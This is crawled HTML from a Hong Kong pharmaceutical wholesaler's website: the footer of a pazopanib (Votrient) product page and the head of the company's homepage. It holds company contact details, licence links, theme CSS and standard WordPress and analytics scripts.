				<div class="wuyousujian-cus-list-box wuyousujian-erweima">
					<div class="wuyousujian-cus-list"><img width="200" src="https://www.ghitai.com/wp-content/uploads/2024/07/54345.jpg"></div>
				</div>
			</div><div class="wuyousujian-cus-top iconfont">
			<a href="javascript:scroll(0,0);" class="iconfont icon-topxian"></a>
		</div></div>		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><p><img src="https://www.ghitai.com/wp-content/uploads/2023/01/ghitai-1-1.png" style="width: 160px;" alt="香港致泰药业LOGO" /></p>
<p>致泰药业是经香港政府医务卫生署注册成立的专业药品批发商，专注于重大慢性、肿瘤疾病领域的新特药产品进出口业务。团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text-11" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">联系我们</h3><div class="clear"></div>			<div class="textwidget"><p>香港九龙马头围道39号红磡商业中心A座4楼10A室<br />
粤港通: +86 14716233633<br />
香港：+852 23843951<br />
info@ghitai.com<br />
周—周五：09:30-18:30</p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="media_image-2" class="widget widget_media_image gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">客服微信</h3><div class="clear"></div><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg" class="image wp-image-5048  attachment-full size-full" alt="香港致泰药业微信" style="max-width: 100%; height: auto;" srcset="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg 150w, https://www.ghitai.com/wp-content/uploads/2023/01/wechat-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="media_image-3" class="widget widget_media_image gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">微信公众号</h3><div class="clear"></div><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150.jpg" class="image wp-image-5233  attachment-full size-full" alt="香港致泰药业微信公众号" style="max-width: 100%; height: auto;" srcset="https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150.jpg 150w, https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-social-wrapper"><div class="clear"></div></div>				<div class="copyright-left">
					<a href="https://www.ghitai.com/drug-wholesale-licences/" style="margin-right: 10px;" >药品批发牌照</a>|<a href="https://www.ghitai.com/business-registration-certificate/" style="margin-right: 10px; margin-left: 10px;">商业登记证</a> | <a href="https://www.ghitai.com/drugs-import-licenses/" style="margin-right: 10px; margin-left: 10px;">进出口许可证</a> | <a href="https://www.ghitai.com/gouyaoliucheng/" style="margin-left: 10px;">购药流程</a> 				</div>
				<div class="copyright-right">
					香港致泰药业版权 © 2014-2025				</div>
				<div class="clear"></div>
			</div>
		</div>
				<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8ad8b7812864bdaee5dd0c6702a98244";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://www.ghitai.com/wp-content/themes/Ghitai/zh-cn-tw.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3GJUVyN8Aeq6fOhC",ck:"3GJUVyN8Aeq6fOhC"})</script>
	</footer>
	</div> <!-- body-wrapper -->
		<div id="fixed-bottom-menu">
			<div class="fixed-bottom-menu-container">
									<div class="fixed-bottom-menu-item">
						<a href="https://www.ghitai.com">
													<span class="dashicons dashicons-admin-home"></span>
													<br>
						<span class="fixed-bottom-menu-text">首页</span>
						</a>
					</div>
										<div class="fixed-bottom-menu-item">
						<a href="tel:14716233633">
													<span class="dashicons dashicons-phone"></span>
													<br>
						<span class="fixed-bottom-menu-text">电话咨询</span>
						</a>
					</div>
										<div class="fixed-bottom-menu-item">
						<a href="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg">
													<span class="dashicons dashicons-format-chat"></span>
													<br>
						<span class="fixed-bottom-menu-text">微信咨询</span>
						</a>
					</div>
								</div>
		</div>
		<script type="text/javascript"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"\u9996\u9875","@id":"https:\/\/www.ghitai.com"}},{"@type":"ListItem","position":"2","item":{"name":"\u6297\u80bf\u7624\u836f\u54c1","@id":"https:\/\/www.ghitai.com\/antitumor-drugs"}},{"@type":"ListItem","position":"3","item":{"name":"\u80be\u764c","@id":"https:\/\/www.ghitai.com\/antitumor-drugs\/renal-cell-carcinoma"}},{"@type":"ListItem","position":"4","item":{"name":"VOTRIENT PAZOPANIB \u5e15\u5511\u5e15\u5c3c \u798f\u9000\u764c\u819c\u8863\u952d"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ghitai.com\/product\/votrient-pazopanib--","name":"VOTRIENT PAZOPANIB \u5e15\u5511\u5e15\u5c3c \u798f\u9000\u764c\u819c\u8863\u952d","image":"https:\/\/www.ghitai.com\/wp-content\/uploads\/2018\/10\/Votrient2-1.jpg","description":"\u3010\u5546\u54c1\u540d\u79f0\u3011:VOTRIENT \u3010\u901a\u7528\u540d\u79f0\u3011:PAZOPANIB \u3010\u4e2d\u6587\u540d\u79f0\u3011:\u5e15\u5511\u5e15\u5c3c\/\u798f\u9000\u764c\u819c\u8863\u952d","sku":""}]}</script><div id="su-footer-links" style="text-align: center;"></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css'  href='https://www.ghitai.com/wp-content/cache/wpo-minify/1759127093/assets/wpo-minify-footer-bad817a0.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8bf7\u9009\u62e9\u8bc4\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e019a3b1c2235cc69e7fc097350077b6","fragment_name":"wc_fragments_e019a3b1c2235cc69e7fc097350077b6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/cache/wpo-minify/1759127093/assets/wpo-minify-footer-c3485d5f.min.js'></script>
</body>
</html>
<!-- Cached by WP-Optimize - https://getwpo.com - Last modified: Tue, 30 Sep 2025 08:29:47 GMT -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hk.ghitai.com/
body_size: 16715
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
      <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57e41d4031a1e8abbf65c40707de2d28";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://hk.ghitai.com/xmlrpc.php">
		<title>香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景</title>
<style>
</style><!-- DX-Seo plugin start -->
<meta name="keywords" content="香港药房,肿瘤药,癌症药品,新药,致泰,新特药, 靶向药,全球新药,国际药品" />
<meta name="description" content="致泰药业是经香港政府医务卫生署授权成立的正规药品批发商，批发牌照编号：30/2A/2014，完全遵循香港法律，持有完备的药物进出口资质，致泰药业团队拥有数十年香港药房零售背景，专注于肿瘤、癌症等重大慢性疾病领域新特药产品合法进出口业务，可第一时间转口美国FDA最新批准上市新药，致力于推动华人用药与世界同步。" />
<!-- DX-Seo plugin end -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景 &raquo; Feed" href="https://hk.ghitai.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景 &raquo; 评论Feed" href="https://hk.ghitai.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hk.ghitai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1532d20c18775133e66ef88e616a9fe4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/css/settings.css?ver=5.4.7.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='medicalist-theme-fonts-css'  href='https://fonts.geekzu.org/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C900%2C900italic%2C700italic%7CRoboto+Slab%3A400%2C100%2C300%2C700%7CArimo%3A400%2C400italic%2C700%2C700italic%7CGreat+Vibes&#038;subset=latin%2Clatin-ext&#038;ver=1532d20c18775133e66ef88e616a9fe4' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-materialize-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/materialize.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-icons-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-select2-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-animation-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-slick-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-fullcalendar-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/fullcalendar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-style-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='medicalist-style-inline-css' type='text/css'>
.service-hover > span,
.timetable li i,
.doctor-description > span,
.doctor-description > i,
.doctor-intro strong span,
.doctor-intro i,
.doctor-intro strong a:hover,
.parallax-title > h2 span,
.way-detail h3 a:hover,
.tip-detail > h3 a:hover,
.tip-meta > span a:hover,
.about-departments > a,
.see-detail, .see-detail:hover,
.list > li:before,
.list > li a,
.widget ul li:before,
.widget-title > h4 span,
.timing > i,
.bottom-footer ul li a:hover,
.med-service > h4 a:hover,
.dep-inner > a,
.modern-title > h2 span,
.creative-box-hover h5 span,
.fancy-post > span strong a:hover,
.big-tab-btn i,
.appointment-details > h4 span,
.subtitle i,
.information > h4 span,
.way span i,
.side-title > span,
.tip-detail h3 a:hover,
.toggle-item h3:before,
.information strong,
.information.dark .list li:before,
.information.dark .list li,
.information.dark .list li a,
.traditional-title > h2 i,
.traditional-title > h3 i,
.choose-inner > h4 a:hover,
.choose-inner > span,
.product-name > span ins,
.product-name > h4 a:hover,
.cats > a:hover,
.history-text > span,
.history-text > h4 strong,
.history-text > span,
.pagetop ul li a:hover,
.pagetop h1 span,
.contact-details > strong,
.contact-details > p strong,
.contact-details > i,
.contact-box > p strong,
.contact-box > p i,
.single-price ins,
.meta > li a:hover,
.member-detail > span,
.info-list > li strong,
.simple-text-box > span,
.hover-inner span,
.consult-contact > p strong,
.consult-contact > strong,
.gift-popup-text > span,
.org > span i,
.event-detail > h4 a:hover,
.timer span,
.single-description blockquote span,
.comment_detail > a,
.event-popup-title > h3 span,
.event-cell i,
.welcome > h2 strong,
.welcome .list > li,
.specialist-detail > span,
.specialist-detail li i,
.cart-table td > strong,
.infobox-title h3 span,
.cart-totals i.color,
.health-ins-desc .side-title h2 strong,
.cons-info > span,
.cons-info > strong,
.steps-guide-text > strong i,
.steps .contact-box > span,
.benifit > h4 span,
.topbar-links > a:hover,
.menu > ul > li > a:hover,
.style3 .topbar-links > a:hover,
.menu-bar .container .consult-box span,
.fancy-info strong,
.full-menu.style3 .container > ul > li > a:hover,
.widget-post-name > span,
.widget-post-name h5 a:hover,
.med-event-date,
.med-event > h4 a:hover,
.layer6 span,
.layer9,
.layer11,
.layer13:hover,
nav ul li ul li:hover > a,
.picker__close, .picker__today,
.creative-departments .coloured-btn:hover,
.creative-box-hover .coloured-btn:hover,
.billing-form .coloured-btn:hover,
.free-consultation .coloured-btn:hover,
.comment-form .coloured-btn:hover,
.contact-form .coloured-btn:hover,
.doctor-description .coloured-btn:hover,
.consult-contact i,
.layer17,
.cash-popup-inner > h4 span,
.whitish .coloured-btn:hover,
.grayish .coloured-btn:hover,
.picker__day.picker__day--today,
.picker__day--infocus:hover,
.creative-boxes.style2 .creative-box-hover > i,
.dropdown-content li > a,
.dropdown-content li > span,
.donation-tabs-selectors > ul > li.tab > a:hover,
.donation-tabs-selectors > ul > li.tab > a.active,
.donation-form .coloured-btn:hover,
.address-info > ul > li > a:hover,
.record-data .list > li,
.record-data > h3 > a:hover,
    /*===== Index 5 =====*/
.tour-info > i,
.tour-info > h3 > a:hover,
.tour-info > span,
.information .coloured-btn:hover,
.contratabs-list .tabs .tab > a.active > .contratab-title > i,
.contratab-postabout .list > li,
.hover-inner > h4 a:hover,
.wp-caption-text > a,
.single-description > p a,
table tr th a,
table tr td a,
dl dt a,
dl dd a,
.page-contents > p a,
.comment_detail > h4 a:hover,
.comment_detail > p a,
.single-description ul li a,
.tip-date,
.logged-in-as > a,
#cancel-comment-reply-link,
.logo > h1 a:hover,
.logo > p a:hover,
.widget ul li .comment-author-link > a,
.nav-links > div > a,
blockquote a,
.staffpopup-info > span,
.product-name .amount,
.cart-totals td[data-title=Total] i span,
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.product-name > a,
.lost_password > a,
nav.woocommerce-MyAccount-navigation > ul > li a:hover,
.woocommerce .star-rating span,
.woocommerce div.single-product-detail p.price,
.single-product-detail a.woocommerce-review-link:hover,
.product_meta a:hover,
.single_variation_wrap .price,
.coupon-test .woocommerce-remove-coupon::before,
.parallax-title > h2 i,
.error-page-inner > i span,
form.serch-fund-form > button:hover,
.search-found-inner > h4 span,
.cart-table td.product-subtotal > span,
.wc-tabs-wrapper > ul li.tab a:hover,
.video-meta > h3 span,
.text-meta > h3 span,
.cart-product-detail > span > .star-rating::before, 
.cart-product-detail > span > .star-rating > span::before,

.layer17,
.cash-popup-inner > h4 span,
.video-meta > h3 span,
.text-meta > h3 span,
.slider-cap > h2 span,
.text-cap > i,
.text-cap > span,
.topbar.style5 .topbar-links > li a:hover,
.thm-clr,
.featur-img-cap > h2 span {
    color: #00c3f3;
}

.layer13 a:hover,
.woocommerce-billing-fields p label abbr,
.woocommerce form.login label span,
.woocommerce form.register label span,
.woocommerce-MyAccount-content p label abbr,
.woocommerce-MyAccount-content p label span,
.woocommerce.widget_shopping_cart .cart_list li > a.remove,
.wc-tabs-wrapper > ul li.tab a.active,
.wc-tabs-wrapper > ul li.tab a:focus {
    color: #00c3f3 !important;
}

.appointment-form:before,
.service a:hover,
.icon-btn,
.coloured-btn,
.staff-carousel .owl-nav > div:hover,
.way-detail:after,
.links-box-inner > ul li a:before,
.social-icons > a:before,
.newsletter form button,
.sponsors-carousel,
.sponsors-carousel:before, .sponsors-carousel:after,
.fancy-post > span i:after,
.big-tab-btn:after,
.toggle-item h3.active:before,
.choose-box:hover > span,
.project:before,
.product-hover > a:hover,
.product-hover > a.product-cart span,
.product-hover > a.product-wishlist.added-to-wishlist,
.surgeon-name:before,
.contact-box > span,
.info-list > li strong i,
.staff-tabs-selectors,
.progess-container .progress .determinate,
.event-detail-img > span,
.tagcloud > a:hover:before,
.fc-toolbar,
.fc-day-header,
.fc-content,
.fc-day-grid-event,
a.fc-more,
.theme-form,
.specialist-detail li.vac i,
.coupon > button,
.toggle.fancy .toggle-item h3,
.consult-bar,
.topbar.style2,
.style3 .topbar-btn > a,
.style4 .topbar-btn > a,
.full-menu,
.full-menu.style2 .container > ul > li > a:before,
.full-menu.style2 .container > ul > li > a:after,
.full-menu.style2 .topbar-btn > a,
.fancy-search form button,
.full-menu.style3 .container > ul > li > a:before,
.app-btn > a,
.widget > ul.style2 li:after,
.med-event:hover .med-event-date,
.layer4:before,
.layer7,
.layer13,
.responsive-topbar-info,
.responsive-social > a:hover,
nav ul li ul li.has-dropdown > a:after,
.picker__date-display,
.btn-flat.picker__clear,
.layer7:before,
.layer11:before,
.layer11:after,
.input-group span button:hover,
.doctors-timetable .tabs li a.active,
.doc-detail > h4,
.blackish .staff-carousel .owl-nav > div:hover,
.whitish .staff-carousel .owl-nav > div:hover,
.with-gap[type="radio"]:checked + label::after,
.picker__day--selected,
.picker__day--selected:hover,
.picker--focused .picker__day--selected,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.donation-tabs-selectors > ul > li.tab > a:hover:before,
.donation-tabs-selectors > ul > li.tab > a.active:before,
.record-data.active::before,
.record-data.active::after,
.record-data.active > span,
    /*===== Index 5 =====*/
.callus-today,
.tour.location::before,
.contratabs-list .tabs .tab > a.active > .contratab-title > i.ti-angle-down:after,
.post-password-form input[type="submit"],
.search-form > input,
.pagination li span.current,
.staffpopup-info > i,
.thanks-popup-content,
.doc-detail > h4,
.donars th,
.woocommerce .product-hover > a:hover,
.woocommerce .cart-table td input[name=update_cart],
.coupon > input[name=apply_coupon],
[type="radio"]:checked + label::after,
.woocommerce #place_order,
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.woocommerce-Message a.button,
.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button,
.woocommerce-MyAccount-content p input.button,
.woocommerce span.onsale,
.woocommerce-tabs > ul .indicator,
.reset_variations,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon],
.theme-form form button:focus,
.gray .choose-box:hover > span i,
.woocommerce-product-search > input,
.woocommerce.widget_shopping_cart .cart_list li > a.remove:hover,
.woocommerce.widget_shopping_cart .buttons > a:first-child,
.woocommerce.widget_shopping_cart .buttons > a:last-child:hover,
.error-page-inner > span,
.error-page-inner > a:hover,
button:focus,
.wc-tabs-wrapper > ul .indicator,
.video-meta > span,
.text-meta > span,
.search > button,
.modern-title::before,
.datepick-popup .datepick-nav,
.datepick-popup .datepick-ctrl,
.added_to_list,
.doctors-timetable .tabs li a.active,
.doc-detail > h4,
.video-meta > span,
.text-meta > span,
header.style7 .full-menu.style3 .header-search,
.tm-bg,
.time-select-slot a.un_booked.active,
.time-select-slot a.un_booked:hover,
.time-select > li a.un_booked.active,
.featured-avatar,
.responsive-menu-btns a,
.preloader .preloader-container .animated-preloader,
.preloader .preloader-container .animated-preloader:before
{
    background: #00c3f3;
}

.woocommerce .cart-table td input[name=update_cart],
.woocommerce .checkout-button,
.woocommerce .comment-form input.submit,
.demo_store,
.woocommerce .single-product-detail .single_add_to_cart_button{
    background: #00c3f3 !important;
}

.button-set a.active {
    background: linear-gradient(#4982cd, #3069b4)
}

.tagcloud > a:hover,
.med-event:hover .med-event-date,
nav ul li ul,
nav ul li ul li.has-dropdown:hover > a,
.service a:hover,
.creative-departments .coloured-btn:hover,
.creative-box-hover .coloured-btn:hover,
.billing-form .coloured-btn:hover,
.free-consultation .coloured-btn:hover,
.comment-form .coloured-btn:hover,
.contact-form .coloured-btn:hover,
.doctor-description .coloured-btn:hover,
input:focus:not([type]):not([readonly]),
input[type="text"]:focus:not([readonly]),
input[type="password"]:focus:not([readonly]),
input[type="email"]:focus:not([readonly]),
input[type="url"]:focus:not([readonly]),
input[type="time"]:focus:not([readonly]),
input[type="date"]:focus:not([readonly]),
input[type="datetime-local"]:focus:not([readonly]),
input[type="tel"]:focus:not([readonly]),
input[type="number"]:focus:not([readonly]),
input[type="search"]:focus:not([readonly]),
textarea.materialize-textarea:focus:not([readonly]),
.with-gap[type="radio"]:checked + label::before,
.with-gap[type="radio"]:checked + label::after,
.whitish .coloured-btn:hover,
.grayish .coloured-btn:hover,
.donation-form .coloured-btn:hover,
.information .coloured-btn:hover,
.pagination li span.current,
[type="radio"]:checked + label::after,
.appointment-form form button:focus {
    border-color: #00c3f3;
}

.fancy-post > span:before,
.surgeon-name:after,
blockquote {
    border-left-color: #00c3f3;
}

.fancy-post > span:after,
.layer7:before,
[type="checkbox"]:checked + label::before,
.surgeon-name::after {
    border-right-color: #00c3f3;
}

[type="checkbox"]:checked + label::before {
    border-bottom-color: #00c3f3;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    border-top-color: #00c3f3;
}

</style>
<link rel='stylesheet' id='medicalist-responsive-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://hk.ghitai.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2'></script>
<link rel='https://api.w.org/' href='https://hk.ghitai.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hk.ghitai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hk.ghitai.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://hk.ghitai.com/" />
<link rel='shortlink' href='https://hk.ghitai.com/' />
<link rel="alternate" type="application/json+oembed" href="https://hk.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhk.ghitai.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hk.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhk.ghitai.com%2F&#038;format=xml" />

<!-- Call Now Button 0.3.3 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:50%; border-top:1px solid #2dc62d; bottom:15px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);right:20px;background:url([data-uri]) center/50px 50px no-repeat #009900;}}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hk.ghitai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style>#jianti{display: none;top: 5px;z-index: 9999;position: fixed;right: 15px;}@media screen and (max-width:992px){#jianti{display:block;}}</style>		
	</head>
	<body class="home page-template page-template-tpl-vc page-template-tpl-vc-php page page-id-1363  wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope>
	<div class="preloader">
		<div class="preloader-container">
			<span class="animated-preloader"></span>
		</div>
	</div>
		<div class="theme-layout ">
						<header class="stick2">
									<div class="topbar style4">
						<div class="container">
							<div class="topbar-links"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a>
<a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品包装及递送</a>
